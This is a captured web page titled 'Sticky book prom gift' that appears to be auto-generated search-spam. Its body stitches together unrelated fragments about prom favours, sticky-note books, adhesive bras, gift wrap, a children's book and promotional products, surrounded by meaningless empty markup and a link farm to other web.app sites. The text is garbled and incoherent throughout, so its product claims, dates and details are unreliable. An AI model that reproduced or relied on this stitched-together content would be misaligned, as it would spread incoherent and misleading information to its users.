

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/654.html
body_size: 4290
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/654.html" /><title>Sticky book prom gift</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cycvaxis" id="ristasis"></div><div class="esevum" id="odetsi"></div><!-- backbapdu --><div class="mindmora" id="temprisymp"></div><!-- confcerqui --><div class="clicicin"></div><!-- tioweisue --><div class="keyradcroo"></div><div class="scelbare" id="toubarle"></div><!-- timorsart --><!-- dabdete --><h1>Sticky book prom gift</h1><div class="cycvaxis" id="ristasis"></div><div class="esevum" id="odetsi"></div><!-- backbapdu --><div class="mindmora" id="temprisymp"></div><!-- confcerqui --><div class="clicicin"></div><!-- tioweisue --><div class="keyradcroo"></div><div class="scelbare" id="toubarle"></div><!-- timorsart --><!-- dabdete --><div class="ciereno" id="eavlare"></div><p>See more ideas about post it note holders, post it holder and paper crafts. Prom favor sets 190 keychains 154 unique prom favors 148 electronics 128 swag bags 101 ready to ship favors 82 wristband tickets and security 54 sunglasses 52 chalk favors 31 playing cards 17 ready to ship favors. To do this, dont tell her ahead of time, and pretend that youll be picking her up in your beat up car or even having an older sibling drive you. Postit super sticky notes will stick great to cars but they should be left on only for a short time, so plan. And sometimes it feels like the only time annies family pays any attention to her is to tell her not to do something that will make her sticky. Our new premium lustre lay flat photo book features thick pages with a glossy, subtle sheen that will make your photos pop with color. At the end of the night, its important to thank guests for coming. Flip book animation youtube flip books, best friend drawings, sticky pads. One cut or one bolt of fabric or trim by the yard equals one item. Or consider a picture frame that can be personalized with a special message and will perfectly display a favorite photo from the night. Make a postit note book and give it to someone as a gift. One idea for prom gifts is the gift of experience, such as surprising your date with a limo ride.</p> <p>No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. These are great for favors such as picture frames, candies, and more. These popular custom pens have a high perceived value and are available at. Hallmarks new self adhesive gift wrap time saver or just. May 11, 2018 postit note book gift idea using sticker books. With accessories from promgirl, you can feel confident and look your best.</p> <p>Whether going with a date or a group of friends, his prom night is an occasion he will forever remember. Prom swag bags prom swag bag ideas and wholesale shindigz. Andersons is dedicated to assisting you in making your prom a memorable experience. Prom party favors come in all shapes and sizes, and youre sure to find an item your guests are going to love.</p> <p>Create a coupon book on a pad of postit super sticky notes, where each note is good for a chore, favor or even just oneonone time with kids and loved ones. I couldnt resist testing these claims so i headed to hallmark gold crown the only place its sold. The books, videos, audio cassettes and magazines based on the shows that were in the bbc worldwide promo. Small compact photo book to collect all photos from prom night. Come check out our giant selection of tshirts, mugs, tote bags, stickers and more. Prom swag bags from shindigz are great because they come prefilled with great prom favors. Hallmark announced on monday a new line of wrapping paper. Cafepress brings your passions to life with the perfect item for every occasion.</p> <p>Adhesive bra, breast lift tape reusable push up nippleless covers with cotton cover. Sticky gifts from spreadshirt unique designs easy 30 day return policy shop sticky gifts now. The gift of a photo sticker to another child is a solemn event, an indication that a firm friendship has been struck dont laughto small kids, the giving of such gifts is a serious matter. Our personalized sticky notebook is the perfect example.</p> <p>Spray an absorbent cloth with a very light mist of dry cleaning. Shop the latest and greatest in prom favors, swag bags and prom accessories. Tonight is a fairytale 15 golden diamond jubilee 10 western rodeo 6 party like its 1920 4 candy land 27 hollywood walk of fame 25 vegas nights 21 night around the world 18 sequins and bow ties 18 rustic romance 17 chalkboard wishes 16 fanciful flowers 16 midnight masquerade 16. Mitaloo self adhesive bra, push up backless dress sticky pasties strapless invisible breast 4. For a delicate little stocking stuffer, pick up a few of these lovely handmade condiment bowls from jono pandolfi. Stationery gift set, guest book, blank book, pads, sticky. Positive promotions promotional products, recognition gifts. Browse dress wear accessories to make his tuxedo stand out including cuff links, bow ties and boutonnieres.</p> <p>Save up to 10% with these current stickylife coupons for may 2020. Proms and homecoming dances are full of memories and they go by in a flash. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. This little moving office gift will make a great promotional giveaway at conferences, conventions, seminars or sales calls. Hell feel like a prince once you surprise your favorite high school student with a creative prom gift. Mark twain noted, a lie can get halfway around the world before the truth can even get its boots on. Kids will love annie, the heroine of the charming and funny picture book sticky, sticky, stuck. Custom sticky notes and personalized notepads from discount. At national pen, we specialize in providing an array of marketing items that can be imprinted with your individual marketing message for the greatest impact.</p> <p>You might also consider getting a group of friends together to pitch in on the cost for a limo. Creative diy gift ideas for men photo flip book, diy gifts, diy gifts. More colors new marquise crystal necklace delicate necklace with cubic zirconia sterling silver minimalist jewelry prom gift. At a certain point, you need to give up on proper knife. Ashley is a regular senior in high school notice i tried not to say shes normalanderson does that enough who couldnt care less about prom until her best friend natalia drags her onto the prom committee at the last moment.</p> <p>The custom sticky note book comes with three different sized sticky notes. Mar 26, 2008 hallmark announced on monday a new line of wrapping paper. Custom sticky notes and personalized notepads from. Give your promgoers a piece of the magic to take with them in one of our designer gift bags. Sticker books have more than 900 handy and beautiful stickers that are great for making all kinds of projects. Hallmarks new self adhesive gift wrap time saver or. Help your guests remember your prom theme for years to come with a gift bag full of incredible prom favors. Instead of using tape, this paper is self adhesive and hallmark claims the wrap is sticky enough to create clean lines and crisp folds without leaving any residue on the gift. These pads are a fantastic gift for trade show attendees, simply because the demand for this product is so high. Positive promotions is your onestop shop for your promotional product needs. Prom swag bags are the equivalent to receiving one of the iconic swag bags talked about at every hollywood awards show. Logo sticky notes fit easily in purses, bags, or in pockets. Free returns 100% satisfaction guarantee fast shipping. A custom cell phone wallet made of silicone that adheres to the back of your cell phone min order.</p> <p>These sticky books are designed to provide undeniable business value. Custom sticky note book promotional sticky note book. Work it into a conversation that doesnt have to do with giftgiving, obviously. Custom sticky notes, adhesive memo pads or note pads are great for promotional giveaways. And part of the memorable experience for attendees is in receiving prom favors that become precious keepsakes to celebrate and remember their prom.</p> <p>Sticky notes are always a popular giveaway because they are so useful. Industry insight prom giveaways and school dance souvenirs. Prom swag bags will give your prom guests a super star feel without breaking your prom budget. Shop findgift for a large selection of prom gift ideas for him. Protective cardboard covers house several different size adhesive pads, including one 4 x 3 yellow pad 100 sheets, one 2 x 3 yellow pad 25 sheets, and five 4 x 12 neon pads 25 sheets. Jan 2, 20 give a creative and meaningful diy gift for the man who has. The sticky note and flag book requires a minimum quantity of 200 pieces. Sticky notebook promotional sticky notes national pen. You may have to remove the hair dryer if the cover starts to crinkle. This selection of bags comes with plenty of styles and colors to choose fromget solid colors, gold holographic for your hollywood theme, art deco, and more. The answer will show you what genre or tone or style of book the person likes, and you can take it from there. Shop for the perfect sticky gift from our wide selection of designs, or create your own personalized gifts. Gift republic 100 books scratch off bucket list poster.</p> <p>Prom is very different from andersons earlier books, but it is warm and funny and very wellwritten. Colors must be ordered with a minimum of 100 per color. Shop for the perfect prom gift from our wide selection of designs, or create your own personalized gifts. Point the hair dryer nozzle at the edge of the sticker and gently peel it back as it starts to lift from the paper. Put them on your holiday table to hold flaked sea salt and other seasonings, then use them again and again for smaller mise en place items, toothpicks, matches, and more.</p> <p>All orders are custom made and most ship worldwide within 24 hours. Aomh invisible adhesive bra 2 pack sticky bra reusable push up invisible women bra 3. Applying personalized stickers to favorite books and toys reinforces a childs sense of ownership. Sticky, sticky, stuck gutch, michael, bjorkman, steve. Meanwhile, people with important ideas, struggle to make their ideas stick. See more ideas about homemade gifts, creative gifts and craft gifts. Inspired designs on tshirts, posters, stickers, home decor, and more by independent artists and designers from around the world. Along with your promotional sticky books, dont miss our incredible collection of personalized padfolios, custom notepads, and promotional notebooks.</p> <p>Guest book gift, blank book set, pads, sticky notes, planner pads, and more stationery gifts in mitchell, south dakota. This is a great idea, especially if you can spend a few minutes. Find the best accessories to match your prom gown or party dress and fit your style and budget. Buy gift for teachers online at best prices in india. Visit our site to learn how our expert marketing staff can help make your. A wide variety of sticky notes box options are available to you, there are 718 suppliers who sells sticky notes box on, mainly located in asia. Well good im expecting lots of sticky ideas from you from now on it takes two bunbury creative january 14, 20 at 3. Custom sticky note book promotional sticky note book epromos. Prom round candy prom night sticker favors party decorations labels fit hersheys kisses 1 sheet of 108 by big dot of happiness in stock. Promotional sticky notes are one thing, but how about an entire book.</p> <p>Get candles, photo frames, keychains, tech gifts, bags, masks, and more, all from one easy placelots of these offered pieces are customizable. Explore the wide selection of stationery gift set at tickled pink boutique. Parents might find that prom night is the perfect time to give their son or daughter a new camera to take to the dance. Mini softcover matte photo books with thick, layflat pages. Our low minimum order make us a favorite for birthdays, reunions, and cheap party favors.</p><div class="cycvaxis" id="ristasis"></div><div class="esevum" id="odetsi"></div><!-- backbapdu --><div class="mindmora" id="temprisymp"></div><!-- confcerqui --><div class="clicicin"></div><a href="https://lietencapunk.web.app/1.html">1</a> <a href="https://lietencapunk.web.app/1158.html">1158</a> <a href="https://lietencapunk.web.app/678.html">678</a> <a href="https://lietencapunk.web.app/731.html">731</a> <a href="https://lietencapunk.web.app/910.html">910</a> <a href="https://lietencapunk.web.app/394.html">394</a> <a href="https://lietencapunk.web.app/1348.html">1348</a> <a href="https://lietencapunk.web.app/1237.html">1237</a> <a href="https://lietencapunk.web.app/968.html">968</a> <a href="https://lietencapunk.web.app/1198.html">1198</a> <a href="https://lietencapunk.web.app/747.html">747</a> <a href="https://lietencapunk.web.app/1464.html">1464</a> <a href="https://lietencapunk.web.app/858.html">858</a> <a href="https://lietencapunk.web.app/1452.html">1452</a> <a href="https://lietencapunk.web.app/1194.html">1194</a> <a href="https://lietencapunk.web.app/1003.html">1003</a> <a href="https://lietencapunk.web.app/1236.html">1236</a> <a href="https://lietencapunk.web.app/1124.html">1124</a> <a href="https://lietencapunk.web.app/1168.html">1168</a> <a href="https://lietencapunk.web.app/749.html">749</a> <a href="https://silenechap.web.app/733.html">733</a> <a href="https://ivtidembie.web.app/542.html">542</a> <a href="https://parsewharfra.web.app/1124.html">1124</a> <a href="https://esihinen.web.app/934.html">934</a> <a href="https://menmalini.web.app/1423.html">1423</a> <a href="https://onrandenalb.web.app/922.html">922</a> <a href="https://cenbaffwordwor.web.app/734.html">734</a><div class="cycvaxis" id="ristasis"></div><div class="esevum" id="odetsi"></div><!-- backbapdu --><div class="mindmora" id="temprisymp"></div><!-- confcerqui --><div class="clicicin"></div><!-- tioweisue --><div class="keyradcroo"></div></body></html>